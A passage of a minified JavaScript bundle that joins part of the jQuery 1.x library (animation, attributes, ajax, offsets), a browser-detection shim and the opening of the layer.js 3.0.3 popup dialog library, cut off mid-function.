n?i.extend({},n):{complete:r||!r&&t||i.isFunction(n)&&n,duration:n,easing:r&&t||t&&!i.isFunction(t)&&t};return u.duration=i.fx.off?0:"number"==typeof u.duration?u.duration:u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default,null!=u.queue&&u.queue!==!0||(u.queue="fx"),u.old=u.complete,u.complete=function(){i.isFunction(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(st).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,r,u){var o=i.isEmptyObject(n),e=i.speed(t,r,u),f=function(){var t=h(this,i.extend({},n),e);(o||i._data(this,"finish"))&&t.stop(!0)};return f.finish=f,o||e.queue===!1?this.each(f):this.queue(e.queue,f)},stop:function(n,t,r){var u=function(n){var t=n.stop;delete n.stop;t(r)};return"string"!=typeof n&&(r=t,t=n,n=void 0),t&&n!==!1&&this.queue(n||"fx",[]),this.each(function(){var o=!0,t=null!=n&&n+"queueHooks",e=i.timers,f=i._data(this);if(t)f[t]&&f[t].stop&&u(f[t]);else for(t in f)f[t]&&f[t].stop&&af.test(t)&&u(f[t]);for(t=e.length;t--;)e[t].elem!==this||null!=n&&e[t].queue!==n||(e[t].anim.stop(r),o=!1,e.splice(t,1));!o&&r||i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var t,f=i._data(this),r=f[n+"queue"],e=f[n+"queueHooks"],u=i.timers,o=r?r.length:0;for(f.finish=!0,i.queue(this,n,[]),e&&e.stop&&e.stop.call(this,!0),t=u.length;t--;)u[t].elem===this&&u[t].queue===n&&(u[t].anim.stop(!0),u.splice(t,1));for(t=0;o>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete f.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(bt(t,!0),n,i,u)}});i.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=i.timers,t=0;for(ut=i.now();t<n.length;t++)r=n[t],r()||n[t]!==r||n.splice(t--,1);n.length||i.fx.stop();ut=void 0};i.fx.timer=function(n){i.timers.push(n);n()?i.fx.start():i.timers.pop()};i.fx.interval=13;i.fx.start=function(){wt||(wt=n.setInterval(i.fx.tick,i.fx.interval))};i.fx.stop=function(){n.clearInterval(wt);wt=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx?i.fx.speeds[t]||t:t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})},function(){var i,n=u.createElement("input"),t=u.createElement("div"),f=u.createElement("select"),e=f.appendChild(u.createElement("option"));t=u.createElement("div");t.setAttribute("className","t");t.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";i=t.getElementsByTagName("a")[0];n.setAttribute("type","checkbox");t.appendChild(n);i=t.getElementsByTagName("a")[0];i.style.cssText="top:1px";r.getSetAttribute="t"!==t.className;r.style=/top/.test(i.getAttribute("style"));r.hrefNormalized="/a"===i.getAttribute("href");r.checkOn=!!n.value;r.optSelected=e.selected;r.enctype=!!u.createElement("form").enctype;f.disabled=!0;r.optDisabled=!e.disabled;n=u.createElement("input");n.setAttribute("value","");r.input=""===n.getAttribute("value");n.value="t";n.setAttribute("type","radio");r.radioValue="t"===n.value}();pf=/\r/g;wf=/[\x20\t\r\n\f]+/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=i.isFunction(n),this.each(function(r){var u;1===this.nodeType&&(u=f?n.call(this,r,i(this).val()):n,null==u?u="":"number"==typeof u?u+="":i.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:(r=u.value,"string"==typeof r?r.replace(pf,""):null==r?"":r)):void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:i.trim(i.text(n)).replace(wf," ")}},select:{get:function(n){for(var o,t,s=n.options,u=n.selectedIndex,f="select-one"===n.type||0>u,h=f?null:[],c=f?u+1:s.length,e=0>u?c:f?u:0;c>e;e++)if(t=s[e],(t.selected||e===u)&&(r.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!i.nodeName(t.parentNode,"optgroup"))){if(o=i(t).val(),f)return o;h.push(o)}return h},set:function(n,t){for(var f,r,u=n.options,o=i.makeArray(t),e=u.length;e--;)if(r=u[e],i.inArray(i.valHooks.option.get(r),o)>-1)try{r.selected=f=!0}catch(s){r.scrollHeight}else r.selected=!1;return f||(n.selectedIndex=-1),u}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(i.isArray(t))return n.checked=i.inArray(i(n).val(),t)>-1}};r.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var ft,bf,l=i.expr.attrHandle,di=/^(?:checked|selected)$/i,g=r.getSetAttribute,kt=r.input;i.fn.extend({attr:function(n,t){return y(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var u,f,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(t=t.toLowerCase(),f=i.attrHooks[t]||(i.expr.match.bool.test(t)?bf:ft)),void 0!==r?null===r?void i.removeAttr(n,t):f&&"set"in f&&void 0!==(u=f.set(n,r,t))?u:(n.setAttribute(t,r+""),r):f&&"get"in f&&null!==(u=f.get(n,t))?u:(u=i.find.attr(n,t),null==u?void 0:u))},attrHooks:{type:{set:function(n,t){if(!r.radioValue&&"radio"===t&&i.nodeName(n,"input")){var u=n.value;return n.setAttribute("type",t),u&&(n.value=u),t}}}},removeAttr:function(n,t){var r,u,e=0,f=t&&t.match(s);if(f&&1===n.nodeType)while(r=f[e++])u=i.propFix[r]||r,i.expr.match.bool.test(r)?kt&&g||!di.test(r)?n[u]=!1:n[i.camelCase("default-"+r)]=n[u]=!1:i.attr(n,r,""),n.removeAttribute(g?r:u)}});bf={set:function(n,t,r){return t===!1?i.removeAttr(n,r):kt&&g||!di.test(r)?n.setAttribute(!g&&i.propFix[r]||r,r):n[i.camelCase("default-"+r)]=n[r]=!0,r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=l[t]||i.find.attr;l[t]=kt&&g||!di.test(t)?function(n,t,i){var u,f;return i||(f=l[t],l[t]=u,u=null!=r(n,t,i)?t.toLowerCase():null,l[t]=f),u}:function(n,t,r){if(!r)return n[i.camelCase("default-"+t)]?t.toLowerCase():null}});kt&&g||(i.attrHooks.value={set:function(n,t,r){return i.nodeName(n,"input")?void(n.defaultValue=t):ft&&ft.set(n,t,r)}});g||(ft={set:function(n,t,i){var r=n.getAttributeNode(i);return r||n.setAttributeNode(r=n.ownerDocument.createAttribute(i)),r.value=t+="","value"===i||t===n.getAttribute(i)?t:void 0}},l.id=l.name=l.coords=function(n,t,i){var r;if(!i)return(r=n.getAttributeNode(t))&&""!==r.value?r.value:null},i.valHooks.button={get:function(n,t){var i=n.getAttributeNode(t);if(i&&i.specified)return i.value},set:ft.set},i.attrHooks.contenteditable={set:function(n,t,i){ft.set(n,""===t?!1:t,i)}},i.each(["width","height"],function(n,t){i.attrHooks[t]={set:function(n,i){if(""===i)return(n.setAttribute(t,"auto"),i)}}}));r.style||(i.attrHooks.style={get:function(n){return n.style.cssText||void 0},set:function(n,t){return n.style.cssText=t+""}});kf=/^(?:input|select|textarea|button|object)$/i;df=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return y(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return n=i.propFix[n]||n,this.each(function(){try{this[n]=void 0;delete this[n]}catch(t){}})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):kf.test(n.nodeName)||df.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});r.hrefNormalized||i.each(["href","src"],function(n,t){i.propHooks[t]={get:function(n){return n.getAttribute(t,4)}}});r.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});r.enctype||(i.propFix.enctype="encoding");dt=/[\t\r\n\f]/g;i.fn.extend({addClass:function(n){var o,t,r,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).addClass(n.call(this,t,nt(this)))});if("string"==typeof n&&n)for(o=n.match(s)||[];t=this[c++];)if(u=nt(t),r=1===t.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)r.indexOf(" "+f+" ")<0&&(r+=f+" ");e=i.trim(r);u!==e&&i.attr(t,"class",e)}return this},removeClass:function(n){var o,r,t,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).removeClass(n.call(this,t,nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof n&&n)for(o=n.match(s)||[];r=this[c++];)if(u=nt(r),t=1===r.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)while(t.indexOf(" "+f+" ")>-1)t=t.replace(" "+f+" "," ");e=i.trim(t);u!==e&&i.attr(r,"class",e)}return this},toggleClass:function(n,t){var r=typeof n;return"boolean"==typeof t&&"string"===r?t?this.addClass(n):this.removeClass(n):i.isFunction(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,nt(this),t),t)}):this.each(function(){var t,f,u,e;if("string"===r)for(f=0,u=i(this),e=n.match(s)||[];t=e[f++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else void 0!==n&&"boolean"!==r||(t=nt(this),t&&i._data(this,"__className__",t),i.attr(this,"class",t||n===!1?"":i._data(this,"__className__")||""))})},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&(" "+nt(t)+" ").replace(dt," ").indexOf(i)>-1)return!0;return!1}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)}});i.fn.extend({hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}});var po=n.location,gi=i.now(),nr=/\?/,wo=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;i.parseJSON=function(t){if(n.JSON&&n.JSON.parse)return n.JSON.parse(t+"");var f,r=null,u=i.trim(t+"");return u&&!i.trim(u.replace(wo,function(n,t,i,u){return f&&t&&(r=0),0===r?n:(f=i||t,r+=!u-!i,"")}))?Function("return "+u)():i.error("Invalid JSON: "+t)};i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{n.DOMParser?(u=new n.DOMParser,r=u.parseFromString(t,"text/xml")):(r=new n.ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(t))}catch(f){r=void 0}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+t),r};var bo=/#.*$/,gf=/([?&])_=[^&]*/,ko=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,go=/^(?:GET|HEAD)$/,ns=/^\/\//,ne=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,te={},tr={},ie="*/".concat("*"),ir=po.href,et=ne.exec(ir.toLowerCase())||[];i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ir,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(et[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ie,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?rr(rr(n,i.ajaxSettings),t):rr(i.ajaxSettings,n)},ajaxPrefilter:re(te),ajaxTransport:re(tr),ajax:function(t,r){function w(t,r,s,c){var y,rt,it,w,tt,l=r;2!==o&&(o=2,k&&n.clearTimeout(k),v=void 0,b=c||"",f.readyState=t>0?4:0,y=t>=200&&300>t||304===t,s&&(w=ts(u,f,s)),w=is(u,w,f,y),y?(u.ifModified&&(tt=f.getResponseHeader("Last-Modified"),tt&&(i.lastModified[e]=tt),tt=f.getResponseHeader("etag"),tt&&(i.etag[e]=tt)),204===t||"HEAD"===u.type?l="nocontent":304===t?l="notmodified":(l=w.state,rt=w.data,it=w.error,y=!it)):(it=l,!t&&l||(l="error",0>t&&(t=0))),f.status=t,f.statusText=(r||l)+"",y?g.resolveWith(h,[rt,l,f]):g.rejectWith(h,[f,l,it]),f.statusCode(p),p=void 0,a&&d.trigger(y?"ajaxSuccess":"ajaxError",[f,u,y?rt:it]),nt.fireWith(h,[f,l]),a&&(d.trigger("ajaxComplete",[f,u]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var c,l,e,b,k,a,v,y,u=i.ajaxSetup({},r),h=u.context||u,d=u.context&&(h.nodeType||h.jquery)?i(h):i.event,g=i.Deferred(),nt=i.Callbacks("once memory"),p=u.statusCode||{},tt={},it={},o=0,rt="canceled",f={readyState:0,getResponseHeader:function(n){var t;if(2===o){if(!y)for(y={};t=ko.exec(b);)y[t[1].toLowerCase()]=t[2];t=y[n.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===o?b:null},setRequestHeader:function(n,t){var i=n.toLowerCase();return o||(n=it[i]=it[i]||n,tt[n]=t),this},overrideMimeType:function(n){return o||(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(2>o)for(t in n)p[t]=[p[t],n[t]];else f.always(n[f.status]);return this},abort:function(n){var t=n||rt;return v&&v.abort(t),w(0,t),this}};if(g.promise(f).complete=nt.add,f.success=f.done,f.error=f.fail,u.url=((t||u.url||ir)+"").replace(bo,"").replace(ns,et[1]+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=i.trim(u.dataType||"*").toLowerCase().match(s)||[""],null==u.crossDomain&&(c=ne.exec(u.url.toLowerCase()),u.crossDomain=!(!c||c[1]===et[1]&&c[2]===et[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(et[3]||("http:"===et[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=i.param(u.data,u.traditional)),ue(te,u,r,f),2===o)return f;a=i.event&&u.global;a&&0==i.active++&&i.event.trigger("ajaxStart");u.type=u.type.toUpperCase();u.hasContent=!go.test(u.type);e=u.url;u.hasContent||(u.data&&(e=u.url+=(nr.test(e)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=gf.test(e)?e.replace(gf,"$1_="+gi++):e+(nr.test(e)?"&":"?")+"_="+gi++));u.ifModified&&(i.lastModified[e]&&f.setRequestHeader("If-Modified-Since",i.lastModified[e]),i.etag[e]&&f.setRequestHeader("If-None-Match",i.etag[e]));(u.data&&u.hasContent&&u.contentType!==!1||r.contentType)&&f.setRequestHeader("Content-Type",u.contentType);f.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+ie+"; q=0.01":""):u.accepts["*"]);for(l in u.headers)f.setRequestHeader(l,u.headers[l]);if(u.beforeSend&&(u.beforeSend.call(h,f,u)===!1||2===o))return f.abort();rt="abort";for(l in{success:1,error:1,complete:1})f[l](u[l]);if(v=ue(tr,u,r,f)){if(f.readyState=1,a&&d.trigger("ajaxSend",[f,u]),2===o)return f;u.async&&u.timeout>0&&(k=n.setTimeout(function(){f.abort("timeout")},u.timeout));try{o=1;v.send(tt,w)}catch(ut){if(!(2>o))throw ut;w(-1,ut)}}else w(-1,"No Transport");return f},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}});i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return i.isFunction(r)&&(f=f||u,u=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:f,data:r,success:u},i.isPlainObject(n)&&n))}});i._evalUrl=function(n){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})};i.fn.extend({wrapAll:function(n){if(i.isFunction(n))return this.each(function(t){i(this).wrapAll(n.call(this,t))});if(this[0]){var t=i(n,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]);t.map(function(){for(var n=this;n.firstChild&&1===n.firstChild.nodeType;)n=n.firstChild;return n}).append(this)}return this},wrapInner:function(n){return i.isFunction(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=i.isFunction(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()}});i.expr.filters.hidden=function(n){return r.reliableHiddenOffsets()?n.offsetWidth<=0&&n.offsetHeight<=0&&!n.getClientRects().length:us(n)};i.expr.filters.visible=function(n){return!i.expr.filters.hidden(n)};var fs=/%20/g,es=/\[\]$/,fe=/\r?\n/g,os=/^(?:submit|button|image|reset|file)$/i,ss=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,u=[],f=function(n,t){t=i.isFunction(t)?t():null==t?"":t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(t)};if(void 0===t&&(t=i.ajaxSettings&&i.ajaxSettings.traditional),i.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)ur(r,n[r],t,f);return u.join("&").replace(fs,"+")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&ss.test(this.nodeName)&&!os.test(n)&&(this.checked||!si.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:i.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(fe,"\r\n")}}):{name:t.name,value:r.replace(fe,"\r\n")}}).get()}});i.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return this.isLocal?ee():u.documentMode>8?fr():/^(get|post|head|put|delete|options)$/i.test(this.type)&&fr()||ee()}:fr;var hs=0,gt={},ct=i.ajaxSettings.xhr();return n.attachEvent&&n.attachEvent("onunload",function(){for(var n in gt)gt[n](void 0,!0)}),r.cors=!!ct&&"withCredentials"in ct,ct=r.ajax=!!ct,ct&&i.ajaxTransport(function(t){if(!t.crossDomain||r.cors){var u;return{send:function(r,f){var o,e=t.xhr(),s=++hs;if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType);t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(o in r)void 0!==r[o]&&e.setRequestHeader(o,r[o]+"");e.send(t.hasContent&&t.data||null);u=function(n,r){var o,c,h;if(u&&(r||4===e.readyState))if(delete gt[s],u=void 0,e.onreadystatechange=i.noop,r)4!==e.readyState&&e.abort();else{h={};o=e.status;"string"==typeof e.responseText&&(h.text=e.responseText);try{c=e.statusText}catch(l){c=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=h.text?200:404}h&&f(o,c,h,e.getAllResponseHeaders())};t.async?4===e.readyState?n.setTimeout(u):e.onreadystatechange=gt[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET",n.global=!1)}),i.ajaxTransport("script",function(n){if(n.crossDomain){var t,r=u.head||i("head")[0]||u.documentElement;return{send:function(i,f){t=u.createElement("script");t.async=!0;n.scriptCharset&&(t.charset=n.scriptCharset);t.src=n.url;t.onload=t.onreadystatechange=function(n,i){(i||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,i||f(200,"success"))};r.insertBefore(t,r.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}),er=[],ni=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=er.pop()||i.expando+"_"+gi++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,u){var f,e,o,s=t.jsonp!==!1&&(ni.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&ni.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return(f=t.jsonpCallback=i.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(ni,"$1"+f):t.jsonp!==!1&&(t.url+=(nr.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return o||i.error(f+" was not called"),o[0]},t.dataTypes[0]="json",e=n[f],n[f]=function(){o=arguments},u.always(function(){void 0===e?i(n).removeProp(f):n[f]=e;t[f]&&(t.jsonpCallback=r.jsonpCallback,er.push(f));o&&i.isFunction(e)&&e(o[0]);o=e=void 0}),"script")}),i.parseHTML=function(n,t,r){if(!n||"string"!=typeof n)return null;"boolean"==typeof t&&(r=t,t=!1);t=t||u;var f=vr.exec(n),e=!r&&[];return f?[t.createElement(f[1])]:(f=hu([n],t,e),e&&e.length&&i(e).remove(),i.merge([],f.childNodes))},or=i.fn.load,i.fn.load=function(n,t,r){if("string"!=typeof n&&or)return or.apply(this,arguments);var u,o,s,f=this,e=n.indexOf(" ");return e>-1&&(u=i.trim(n.slice(e,n.length)),n=n.slice(0,e)),i.isFunction(t)?(r=t,t=void 0):t&&"object"==typeof t&&(o="POST"),f.length>0&&i.ajax({url:n,type:o||"GET",dataType:"html",data:t}).done(function(n){s=arguments;f.html(u?i("<div>").append(i.parseHTML(n)).find(u):n)}).always(r&&function(n,t){f.each(function(){r.apply(this,s||[n.responseText,t,n])})}),this},i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.expr.filters.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var e,o,s,h,u,c,v,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");v=("absolute"===l||"fixed"===l)&&i.inArray("auto",[s,c])>-1;v?(e=a.position(),h=e.top,o=e.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);i.isFunction(t)&&(t=t.call(n,r,i.extend({},u)));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var t,f,u={top:0,left:0},r=this[0],e=r&&r.ownerDocument;if(e)return t=e.documentElement,i.contains(t,r)?("undefined"!=typeof r.getBoundingClientRect&&(u=r.getBoundingClientRect()),f=oe(e),{top:u.top+(f.pageYOffset||t.scrollTop)-(t.clientTop||0),left:u.left+(f.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):u},position:function(){if(this[0]){var n,r,t={top:0,left:0},u=this[0];return"fixed"===i.css(u,"position")?r=u.getBoundingClientRect():(n=this.offsetParent(),r=this.offset(),i.nodeName(n[0],"html")||(t=n.offset()),t.top+=i.css(n[0],"borderTopWidth",!0),t.left+=i.css(n[0],"borderLeftWidth",!0)),{top:r.top-t.top-i.css(u,"marginTop",!0),left:r.left-t.left-i.css(u,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&!i.nodeName(n,"html")&&"static"===i.css(n,"position");)n=n.offsetParent;return n||nf})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r=/Y/.test(t);i.fn[n]=function(u){return y(this,function(n,u,f){var e=oe(n);return void 0===f?e?t in e?e[t]:e.document.documentElement[u]:n[u]:void(e?e.scrollTo(r?i(e).scrollLeft():f,r?f:i(e).scrollTop()):n[u]=f)},n,u,arguments.length,null)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=bi(r.pixelPosition,function(n,r){if(r)return(r=p(n,t),pt.test(r)?i(n).position()[t]+"px":r)})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(u,f){var e=arguments.length&&(r||"boolean"!=typeof u),o=r||(u===!0||f===!0?"margin":"border");return y(this,function(t,r,u){var f;return i.isWindow(t)?t.document.documentElement["client"+n]:9===t.nodeType?(f=t.documentElement,Math.max(t.body["scroll"+n],f["scroll"+n],t.body["offset"+n],f["offset"+n],f["client"+n])):void 0===u?i.css(t,r,o):i.style(t,r,u,o)},t,e?u:void 0,e,null)}})}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)}}),i.fn.size=function(){return this.length},i.fn.andSelf=i.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),se=n.jQuery,he=n.$,i.noConflict=function(t){return n.$===i&&(n.$=he),t&&n.jQuery===i&&(n.jQuery=se),i},t||(n.jQuery=n.$=i),i});jQuery.browser={};jQuery.browser.mozilla=/firefox/.test(navigator.userAgent.toLowerCase());jQuery.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());jQuery.browser.opera=/opera/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie=/msie/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie&&(rmsie=/(msie) ([\w.]+)/,match=rmsie.exec(navigator.userAgent.toLowerCase()),jQuery.browser.version=match[2]);var hexcase=0,b64pad="",chrsz=8;!function(n,t){"use strict";var u,e,c=n.layui&&layui.define,f={getPath:function(){var t=document.scripts,i=t[t.length-1],n=i.src;if(!i.getAttribute("merge"))return n.indexOf("BundleConfig",0)>0?(n=n.replace("https://",""),n=n.substring(0,n.indexOf("/")+1),"https://"+n+"js/layer/"):n.substring(0,n.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"]},i={v:"3.0.3",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(n.ActiveXObject||"ActiveXObject"in n)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:n.layer&&n.layer.v?1e5:0,path:f.getPath,config:function(n){return n=n||{},i.cache=f.config=u.extend({},f.config,n),i.path=f.config.path||i.path,"string"==typeof n.extend&&(n.extend=[n.extend]),f.config.path&&i.ready(),n.extend?(c?layui.addcss("modules/layer/"+n.extend):i.link("skin/"+n.extend),this):this},link:function(t,r,f){var s,e;if(i.path){s=u("head")[0];e=document.createElement("link");"string"==typeof r&&(f=r);var h=(f||t).replace(/\.|\//g,""),o="layuicss-"+h,c=0;e.rel="stylesheet";e.href=i.path+t;e.id=o;u("#"+o)[0]||s.appendChild(e);"function"==typeof r&&!function l(){return++c>80?n.console&&console.error("layer.css: Invalid"):void(1989===parseInt(u("#"+o).css("width"))?r():setTimeout(l,100))}()}},ready:function(){},alert:function(n,t,r){var f="function"==typeof t;return f&&(r=t),i.open(u.extend({content:n,yes:r},f?{}:t))},confirm:function(n,t,r,e){var o="function"==typeof t;return 